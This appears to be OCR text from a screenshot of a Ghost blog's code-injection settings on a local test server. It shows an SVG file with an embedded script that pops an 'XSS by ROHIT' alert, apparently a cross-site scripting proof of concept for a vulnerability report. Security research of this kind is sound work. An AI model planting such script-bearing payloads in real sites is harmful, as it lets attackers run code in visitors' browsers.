 192.168.68.144:3001/ghost/#/settings
150%
Import Export
Code injection
Close
Save
Site header
Site footer
1 <?xml version="1.0" standalone="no"?>
2 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
3
4 <svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
5 <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
6 <script type="text/javascript">
7 alert("XSS by ROHIT");
8 </script>
9 </svg>
10
11
Code here will be injected into the {{ghost_head}} tag on every page of the site